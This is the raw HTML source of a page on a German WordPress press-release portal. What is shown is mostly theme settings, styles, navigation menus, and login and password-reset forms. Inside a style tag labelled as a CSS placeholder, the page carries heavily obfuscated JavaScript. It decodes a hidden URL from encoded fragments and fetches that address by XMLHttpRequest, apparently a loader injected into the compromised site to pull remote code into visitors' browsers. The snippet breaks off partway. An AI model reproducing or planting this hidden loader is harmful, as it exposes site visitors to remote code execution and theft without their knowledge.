var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec8141";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="4a938ad464";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ec8141;--td_slider_text:rgba(236,129,65,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ec8141;--td_mobile_gradient_one_mob:#ffc826;--td_mobile_gradient_two_mob:#ec8141;--td_mobile_text_active_color:#ffc826;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff}</style>

<link rel="icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec8141}.tdm-btn-style2:before{border-color:#ec8141}.tdm-btn-style2{color:#ec8141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec8141;-moz-box-shadow:0 2px 16px #ec8141;box-shadow:0 2px 16px #ec8141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec8141;-moz-box-shadow:0 4px 26px #ec8141;box-shadow:0 4px 26px #ec8141}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-45036 single-format-standard wp-theme-Newspaper cookies-not-set kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch global-block-template-1 tdb_template_642 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-540"><a title="Startseite" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr News" href="https://pr-presseportal.de/category/auto-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a title="Panorama  News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Panorama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin News" href="https://pr-presseportal.de/category/gesundheit-medizin/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Gesundheit / Medizin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty  News " href="https://pr-presseportal.de/category/fashion-beauty/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Fashion / Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur  News" href="https://pr-presseportal.de/category/medien-kultur/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Medien / Kultur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt News" href="https://pr-presseportal.de/category/netzwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Netzwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a title="Panorama News" href="https://pr-presseportal.de/category/panorama/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Panorama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a title="People News" href="https://pr-presseportal.de/category/people/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales News" href="https://pr-presseportal.de/category/soziales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Soziales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport News" href="https://pr-presseportal.de/category/sport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub News" href="https://pr-presseportal.de/category/tourismus-urlaub/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tourismus / Urlaub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung News" href="https://pr-presseportal.de/category/wissen-bildung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wissen / Bildung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik News" href="https://pr-presseportal.de/category/politik/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Politik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a title="Wirtschaft News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien News" href="https://pr-presseportal.de/category/bau-immobilien/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bau / Immobilien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-604"><a title="Finanzen News" href="https://pr-presseportal.de/category/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Finanzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel News" href="https://pr-presseportal.de/category/handel/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Handel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau News" href="https://pr-presseportal.de/category/presseschau/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Presseschau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt News" href="https://pr-presseportal.de/category/umwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Umwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft News" href="https://pr-presseportal.de/category/wirtschaft/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wirtschaft</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pr-presseportal.de/datenschutzerklaerung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pr-presseportal.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-color)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--kattmar-primary)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--kattmar-primary)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{max-width:60px;display:block}.tdi_8 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--kattmar-primary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.2px!important;}.tdi_8 .tdb-logo-text-title{display:block;color:var(--kattmar-secondary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_8 .tdb-logo-icon{top:0px;display:block}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--kattmar-secondary);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--kattmar-primary);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:14px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:50px}.tdi_8 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_8 .tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseportal.de/" title="Pr-Presseportal.de" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png" alt="Pr-Presseportal.de"  title="Pr-Presseportal.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR</span><span class="tdb-logo-text-tagline">Presseportal</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
